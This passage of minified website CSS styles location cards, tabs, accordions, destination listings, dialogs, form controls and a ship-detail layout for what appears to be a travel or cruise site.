10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 40px}.s-dialog__filters label{margin-top:3px}}.s-dialog__filters [type=checkbox]:checked{background-color:#fff}.s-dialog__filters [type=checkbox]:checked::before{border-color:#27292e;transform:scale(1) rotate(45deg)}.s-dialog__filter{align-items:center;display:flex;height:33px;justify-content:flex-start}.s-dialog__filter .s-dialog__filter-check{background-color:rgba(0,0,0,0);border-color:#fff;border-width:2px}.s-dialog__filter .s-dialog__filter-check:checked{background-color:#fff}.y-dialog{display:none}.y-dialog .tabs__content{bottom:0;top:65px}@media(max-width: 749px){.y-dialog .tabs__item,.y-dialog .tabs__header{width:100%}}.y-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:#f4f5f5;border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:11}.y-dialog__close{position:absolute;right:20px;top:20px}.y-dialog__num{align-items:center;background-color:#e0e0e0;border-radius:12px;color:#27292e;display:inline-flex;font-family:var(--ff-mark);font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:3px 5px 5px}[open] .y-dialog__num{background-color:#18c0d6;color:#fff}.y-dialog__intro{background-color:#f4f5f5;padding:0 10px 13px;text-align:center}@media(min-width: 750px){.y-dialog__intro{padding:20px}}.y-dialog__inner{height:100%;padding-top:50px}.y-dialog__tabs{height:100%;padding:0}.y-dialog__main{display:flex;height:calc(100% - 